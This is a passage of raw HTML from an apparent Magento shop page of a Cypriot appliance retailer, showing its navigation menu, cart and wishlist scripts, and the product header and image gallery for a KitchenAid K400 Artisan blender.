                        "inputSelector": ".minisearch input.input-text",
                        "searchDelay": 800,
                        "storeCode": "default",
                        "currencyCode": "EUR"
                    }
                }
            }
        }
    }
}
</script>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Search"
                        class="action search">
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
                    </div>
                </div>
                <div class="col-12 col-md-4 col-lg-4 col-xl-3 col-btn-actions-desktop d-none d-md-block">
                    <div class="header-content-action row no-gutters">
                        <div class="col col-wishlist d-none d-md-block">
    <div class="wishlist-topbar" data-bind="scope: 'wishlist'">
        <a href="https://www.hadjikyriakos.com.cy/wishlist/" class="wishlist-icon link wishlist">
            <i class="mbi mbi-heart"></i>
            <span data-bind="html: wishlist().counter ? (wishlist().counter.replace(/[^0-9]/g,'') > 9 ? '&nbsp;9<sup>+</sup>' : wishlist().counter.replace(/[^0-9]/g,'')) : 0, css: { empty: !!wishlist().counter == false }" class="counter-number qty empty"></span>
        </a>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
                        
<div class="col">
    <div class="minicart-action">
        <a class="action showcart" href="https://www.hadjikyriakos.com.cy/checkout/cart/"
           data-bind="scope: 'minicart_content'">
            <i class="mbi mbi-bag2"></i>
            <span class="counter qty empty"
                  data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                <span class="counter-number" data-bind="html: getCartParam('summary_count') > 9 ? '&nbsp;9<sup>+</sup>' : getCartParam('summary_count')"></span>
            </span>
        </a>
    </div>
    <div data-block="minicart" class="minicart-wrapper minicart-slide mfp-hide">
                    <div class="block block-minicart empty" style="display: block;">
                <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                    <!-- ko template: getTemplate() --><!-- /ko -->
                </div>
                            </div>
                <script>
            window.checkout = {"shoppingCartUrl":"https:\/\/www.hadjikyriakos.com.cy\/checkout\/cart\/","checkoutUrl":"https:\/\/www.hadjikyriakos.com.cy\/checkout\/","updateItemQtyUrl":"https:\/\/www.hadjikyriakos.com.cy\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.hadjikyriakos.com.cy\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.hadjikyriakos.com.cy\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.hadjikyriakos.com.cy\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvazQwMC1hcnRpc2FuLWJsZW5kZXItNWtzYjQwMjYtbWVkYWxsaW9uLXNpbHZlci5odG1s\/","isRedirectRequired":false,"autocomplete":"off","agreementIds":["1"],"captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.hadjikyriakos.com.cy\/captcha\/refresh\/","isRequired":false,"timestamp":1769912777}}};
        </script>
        <script type="text/x-magento-init">
            {
                "[data-block='minicart']": {
                    "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}                },
                "*": {
                    "Magento_Ui/js/block-loader": "#"
                }
            }
        </script>
    </div>
</div>
                                                    <div class="user-topbar col">
                            <i class="mbi mbi-user"></i>
                            <ul class="header links"><li class="authorization-link">
    <a href="https://www.hadjikyriakos.com.cy/customer/account/login/referer/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvazQwMC1hcnRpc2FuLWJsZW5kZXItNWtzYjQwMjYtbWVkYWxsaW9uLXNpbHZlci5odG1s/">
        Log In    </a>
</li>
<li><a href="https://www.hadjikyriakos.com.cy/customer/account/create/" id="id3Ayd56fS" >Register</a></li></ul>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-menu-content d-none d-md-block">
    <div class="container">
        <div class="menu-container">
                        <div class="row align-items-center">
                <div class="col-12">
                    <div class="horizontal-menu navigation">
    <ul class="smartmenu magebig-nav">
        <li class="level0 level-top mega_ parent"><a class="level-top" href="/brand"><span>Brands</span></a></li>
        <li class="level0 nav-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances.html" class="level-top"><span>Household Appl</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-1-1 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking.html" class="level-top"><span>Cooking</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-1-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/built-in.html" class="level-top"><span>Built-In</span></a></li><li class="level2 nav-1-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/extractor-hoods.html" class="level-top"><span>Extractor Hoods</span></a></li><li class="level2 nav-1-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/free-standing.html" class="level-top"><span>Free-Standing</span></a></li><li class="level2 nav-1-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/hob-units.html" class="level-top"><span>Hob Units</span></a></li></ul></div></div></li><li class="level1 item nav-1-2 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration.html" class="level-top"><span>Refrigeration</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-1-2-5 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration/fridges.html" class="level-top"><span>Fridges</span></a></li><li class="level2 nav-1-2-6 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration/freezers.html" class="level-top"><span>Freezers</span></a></li><li class="level2 nav-1-2-7 level-top"><a href="https://www.hadjikyriakos.com.cy/wine-coolers.html" class="level-top"><span>Wine Coolers</span></a></li></ul></div></div></li><li class="level1 item nav-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/microwaves.html" class="level-top"><span>Microwaves</span></a></li><li class="level1 item nav-1-4 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry.html" class="level-top"><span>Laundry &amp; Dishwashers</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-1-4-8 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/washing-machines.html" class="level-top"><span>Washing Machines</span></a></li><li class="level2 nav-1-4-9 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/dryers.html" class="level-top"><span>Dryers</span></a></li><li class="level2 nav-1-4-10 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/dishwashers.html" class="level-top"><span>Dishwashers</span></a></li></ul></div></div></li></ul></div></div></div></li><li class="level0 nav-2 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances.html" class="level-top"><span>Small Appl</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-2-1 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners.html" class="level-top"><span>Vacuum Cleaners</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-2-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/sticks-vacuum-cleaners.html" class="level-top"><span>Sticks - Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/bagless-vacuum-cleaners.html" class="level-top"><span>Bagless - Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/robotic-vacuum-cleaners.html" class="level-top"><span>Robotic Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/bagged-vacuum-cleaners.html" class="level-top"><span>Bagged Vacuum Cleaners</span></a></li></ul></div></div></li><li class="level1 item nav-2-2 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/air-fryers.html" class="level-top"><span>Air Fryers</span></a></li><li class="level1 item nav-2-3 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/pressure-cookers.html" class="level-top"><span>Instant Pot</span></a></li><li class="level1 item nav-2-4 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances/mixers.html" class="level-top"><span>Mixers KitchenAid</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-2-4-5 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/mixers/accessories-and-attachments.html" class="level-top"><span>KitchenAid Attachments</span></a></li></ul></div></div></li><li class="level1 item nav-2-5 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/ironing.html" class="level-top"><span>Ironing</span></a></li><li class="level1 item nav-2-6 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/coffee-makers.html" class="level-top"><span>Coffee Makers</span></a></li><li class="level1 item nav-2-7 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/food-processors.html" class="level-top"><span>Food Processors</span></a></li><li class="level1 item nav-2-8 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/blenders.html" class="level-top"><span>Blenders</span></a></li><li class="level1 item nav-2-9 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/food-preparation.html" class="level-top"><span>Food Preparation</span></a></li><li class="level1 item nav-2-10 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/toasters.html" class="level-top"><span>Toasters</span></a></li><li class="level1 item nav-2-11 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/kettles.html" class="level-top"><span>Kettles</span></a></li><li class="level1 item nav-2-12 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/grills.html" class="level-top"><span>Grills</span></a></li><li class="level1 item nav-2-13 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/fruit-squeezers-extractors.html" class="level-top"><span>Fruit Squeezers / Extractors</span></a></li><li class="level1 item nav-2-14 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/beauty-care.html" class="level-top"><span>Beauty Care</span></a></li></ul></div></div></div></li><li class="level0 nav-3 level-top"><a href="https://www.hadjikyriakos.com.cy/salesproducts" class="level-top"><span>Special Offers</span></a></li><li class="level0 nav-4 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/bbq-main.html" class="level-top"><span>BBQ</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-4-1 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main/bbqs.html" class="level-top"><span>Broil King BBQs</span></a></li><li class="level1 item nav-4-2 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main/bbq-accessories.html" class="level-top"><span>BBQ Accessories</span></a></li></ul></div></div></div></li><li class="level0 nav-5 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/tv-dvd.html" class="level-top"><span>TV &amp; AUDIO</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-5-1 level-top"><a href="https://www.hadjikyriakos.com.cy/tv-dvd/televisions.html" class="level-top"><span>Televisions</span></a></li><li class="level1 item nav-5-2 level-top"><a href="https://www.hadjikyriakos.com.cy/audio.html" class="level-top"><span>Speakers sound systems &amp; soundbars</span></a></li></ul></div></div></div></li><li class="level0 nav-6 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/cooling-heating.html" class="level-top"><span>Cooling &amp; Cleaning Air</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-6-1 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/air-conditioners.html" class="level-top"><span>Air Conditioners</span></a></li><li class="level1 item nav-6-2 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/dehumidifiers.html" class="level-top"><span>Dehumidifiers</span></a></li><li class="level1 item nav-6-3 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/purifiers.html" class="level-top"><span>Purifiers</span></a></li><li class="level1 item nav-6-4 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/heaters.html" class="level-top"><span>Heaters</span></a></li><li class="level1 item nav-6-5 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/fans.html" class="level-top"><span>Fans</span></a></li></ul></div></div></div></li><li class="level0 nav-7 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware.html" class="level-top"><span>Sanitary</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-7-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch.html" class="level-top"><span>Villeroy &amp; Boch</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-7-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/washbasins-bathroom-sinks.html" class="level-top"><span>Washbasins / Bathroom sinks</span></a></li><li class="level2 nav-7-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/toilets-and-wcs.html" class="level-top"><span>Toilets and WCs</span></a></li><li class="level2 nav-7-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/shower-trays.html" class="level-top"><span>Shower trays</span></a></li><li class="level2 nav-7-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/baths.html" class="level-top"><span>Baths</span></a></li><li class="level2 nav-7-1-5 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/installation-systems-flash-plates.html" class="level-top"><span>Installation Systems &amp; Flash Plates</span></a></li></ul></div></div></li></ul></div></div></div></li><li class="level0 nav-8 level-top"><a href="https://www.hadjikyriakos.com.cy/pdfs/pro_compressed.pdf" class="level-top"><span>Professional Catering</span></a></li><li class="level0 nav-9 level-top mega_left parent"><a href="https://www.siematic.com/en" class="level-top"><span>SieMatic</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-9-1 level-top"><a href="https://www.siematic.com/en" class="level-top"><span>SIEMATIC</span></a></li></ul></div></div></div></li><li class="level0 nav-10 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/le-creuset.html" class="level-top"><span>Le Creuset</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-10-1 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/casseroles.html" class="level-top"><span>Casseroles</span></a></li><li class="level1 item nav-10-2 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/grill-pans.html" class="level-top"><span>Grill Pans</span></a></li><li class="level1 item nav-10-3 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/saucepans-pots.html" class="level-top"><span>Saucepans &amp; Pots</span></a></li><li class="level1 item nav-10-4 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/table-accessories.html" class="level-top"><span>Table Accessories</span></a></li><li class="level1 item nav-10-5 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/baking-trays-dishes.html" class="level-top"><span>Baking Trays &amp; Dishes</span></a></li><li class="level1 item nav-10-6 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/drinkware.html" class="level-top"><span>Drinkware - On The Go</span></a></li></ul></div></div></div></li><li class="level0 nav-11 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/drinkware.html" class="level-top"><span>Drinkware</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-11-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq.html" class="level-top"><span>LARQ</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-11-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/smart-bottles.html" class="level-top"><span>Smart bottles</span></a></li><li class="level2 nav-11-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/filtration-bottles.html" class="level-top"><span>Filtration bottles</span></a></li><li class="level2 nav-11-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/everyday-drinkware.html" class="level-top"><span>Everyday drinkware</span></a></li><li class="level2 nav-11-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/accessories.html" class="level-top"><span>Accessories</span></a></li></ul></div></div></li></ul></div></div></div></li>            </ul>
</div>                </div>
            </div>
                    </div>
    </div>
</div>
<div class="d-block d-md-none col-btn-actions">
    <div class="header-content-action row no-gutters">
        <div class="btn-nav-mobile col">
            <button type="button" class="btn-nav mb-toggle-switch mb-toggle-switch__htx" aria-label="menu"><span></span></button>
            <div class="menu-btn-text">Menu</div>
        </div>
        <div class="btn-search-mobile col">
            <i class="mbi mbi-magnifier"></i>
            <div class="menu-btn-text">Search</div>
        </div>
        <div class="col col-home">
            <a href="https://www.hadjikyriakos.com.cy/" class="go-home"><i class="mbi mbi-home3"></i></a>
            <div class="menu-btn-text">Home</div>
        </div>

        <div class="col col-cart">
            <div class="minicart-action">
                <a class="action showcart" href="https://www.hadjikyriakos.com.cy/checkout/cart/" data-bind="scope: 'minicart_content'">
                    <i class="mbi mbi-bag2"></i>
                    <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                        <span class="counter-number" data-bind="html: getCartParam('summary_count') > 9 ? '&nbsp;9<sup>+</sup>' : getCartParam('summary_count')"></span>
                    </span>
                </a>
            </div>
            <div class="menu-btn-text">My Cart</div>
        </div>

        <div class="user-topbar col">
            <i class="mbi mbi-user"></i>
            <div class="menu-btn-text">Me</div>
        </div>
    </div>
</div>
<a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div></div><div class="header content">

</div></header><div class="wrapper-breadcrums">
    <div class="breadcrumbs container" data-mage-init='{
        "breadcrumbs": {
            "categoryUrlSuffix": ".html",
            "useCategoryPathInUrl": 0,
            "product": "KITCHENAID\u0020K400\u0020ARTISAN\u0020BLENDER\u00205KSB4026BMS\u0020\u002D\u0020MEDALLION\u0020SILVER"
        }
    }'>
    </div>
</div>
<main id="maincontent" class="page-main"><div class="container main-container"><div class="columns row"><div class="main-wrap col-12"><div class="column main"><div class="product-info-main-top product-info-main">
        <div class="row align-items-center">
        <div class="col-12 col-lg-8 col-xl-9">
            <div class="page-title-wrapper product">
    <h1 class="page-title"
        >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">KITCHENAID K400 ARTISAN BLENDER 5KSB4026BMS - MEDALLION SILVER</span>    </h1>
    </div>
            <div class="info-after-title">
                                <div class="product attribute sku">
    <strong class="type">SKU</strong>    <div class="value" itemprop="sku">KIT-5KSB4026BMS</div>
</div>
            </div>
        </div>
        <div class="col-12 col-lg-4 col-xl-3">
            <div class="social-share">
    <ul class="social-listing">
        <li class="facebook">
            <button type="button" class="share-item mb-tooltip" title="Share on Facebook" onclick="window.open('https://www.facebook.com/sharer/sharer.php?u='+'https://www.hadjikyriakos.com.cy/k400-artisan-blender-5ksb4026-medallion-silver.html');return false;"><span class="mbi mbi-facebook"></span></button>
        </li>
        <li class="twitter">
            <button type="button" class="share-item mb-tooltip" title="Share on Twitter" onclick="window.open('https://twitter.com/share?text=KITCHENAID K400 ARTISAN BLENDER 5KSB4026BMS - MEDALLION SILVER&amp;url=https://www.hadjikyriakos.com.cy/k400-artisan-blender-5ksb4026-medallion-silver.html');return false;"><span class="mbi mbi-twitter"></span></button>
        </li>
        <li class="email">
            <button type="button" class="share-item mb-tooltip" title="Share via Gmail" onclick="window.open('https://mail.google.com/mail/u/0/?view=cm&amp;fs=1&amp;to&amp;su=KITCHENAID K400 ARTISAN BLENDER 5KSB4026BMS - MEDALLION SILVER&amp;body=https://www.hadjikyriakos.com.cy/k400-artisan-blender-5ksb4026-medallion-silver.html&amp;ui=2&amp;tf=1');return false;"><span class="mbi mbi-google"></span>
            </button>
        </li>
            </ul>
</div>        </div>
    </div>
    </div>
<div class="product-info-main-content">
    <div class="row">
        <div class="col-12 col-md-6 col-xl-4">
            <div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading horizontal imgs"
     data-gallery-role="gallery-placeholder">
    <div class="gallery-placeholder__image">
        <img
            alt="main product photo"
            class="img-fluid"
            src="https://www.hadjikyriakos.com.cy/pub/media/catalog/product/cache/4880f9719f731c4a8c835e4a1d4b08a6/5/_/5_60601.jpg"
            width="600"
            height="600"
        />
        <span class="thumb-pl"></span>    </div>
</div>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"0","left":"100%","width":"500","height":"500","eventType":"hover","enabled":true,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/62e837bde93cbe073f53a4bbed95ebdf\/5\/_\/5_60601.jpg","img":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/4880f9719f731c4a8c835e4a1d4b08a6\/5\/_\/5_60601.jpg","full":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/0be9f1bcc17581372e80504251d6f6f3\/5\/_\/5_60601.jpg","caption":"KITCHENAID K400 ARTISAN BLENDER 5KSB4026BMS - MEDALLION SILVER","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/62e837bde93cbe073f53a4bbed95ebdf\/5\/_\/5_60602.jpg","img":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/4880f9719f731c4a8c835e4a1d4b08a6\/5\/_\/5_60602.jpg","full":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/0be9f1bcc17581372e80504251d6f6f3\/5\/_\/5_60602.jpg","caption":"KITCHENAID K400 ARTISAN BLENDER 5KSB4026BMS - MEDALLION SILVER","position":"2","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/62e837bde93cbe073f53a4bbed95ebdf\/5\/_\/5_60603.jpg","img":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/4880f9719f731c4a8c835e4a1d4b08a6\/5\/_\/5_60603.jpg","full":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/0be9f1bcc17581372e80504251d6f6f3\/5\/_\/5_60603.jpg","caption":"KITCHENAID K400 ARTISAN BLENDER 5KSB4026BMS - MEDALLION SILVER","position":"3","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/62e837bde93cbe073f53a4bbed95ebdf\/5\/_\/5_60604.jpg","img":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/4880f9719f731c4a8c835e4a1d4b08a6\/5\/_\/5_60604.jpg","full":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/0be9f1bcc17581372e80504251d6f6f3\/5\/_\/5_60604.jpg","caption":"KITCHENAID K400 ARTISAN BLENDER 5KSB4026BMS - MEDALLION SILVER","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/62e837bde93cbe073f53a4bbed95ebdf\/5\/_\/5_60605.jpg","img":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/4880f9719f731c4a8c835e4a1d4b08a6\/5\/_\/5_60605.jpg","full":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/0be9f1bcc17581372e80504251d6f6f3\/5\/_\/5_60605.jpg","caption":"KITCHENAID K400 ARTISAN BLENDER 5KSB4026BMS - MEDALLION SILVER","position":"5","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/62e837bde93cbe073f53a4bbed95ebdf\/5\/_\/5_60606.jpg","img":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/4880f9719f731c4a8c835e4a1d4b08a6\/5\/_\/5_60606.jpg","full":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/0be9f1bcc17581372e80504251d6f6f3\/5\/_\/5_60606.jpg","caption":"KITCHENAID K400 ARTISAN BLENDER 5KSB4026BMS - MEDALLION SILVER","position":"6","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/62e837bde93cbe073f53a4bbed95ebdf\/5\/_\/5_60607.jpg","img":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/4880f9719f731c4a8c835e4a1d4b08a6\/5\/_\/5_60607.jpg","full":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/0be9f1bcc17581372e80504251d6f6f3\/5\/_\/5_60607.jpg","caption":"KITCHENAID K400 ARTISAN BLENDER 5KSB4026BMS - MEDALLION SILVER","position":"7","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/62e837bde93cbe073f53a4bbed95ebdf\/5\/_\/5_60608.jpg","img":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/4880f9719f731c4a8c835e4a1d4b08a6\/5\/_\/5_60608.jpg","full":"https:\/\/www.hadjikyriakos.com.cy\/pub\/media\/catalog\/product\/cache\/0be9f1bcc17581372e80504251d6f6f3\/5\/_\/5_60608.jpg","caption":"KITCHENAID K400 ARTISAN BLENDER 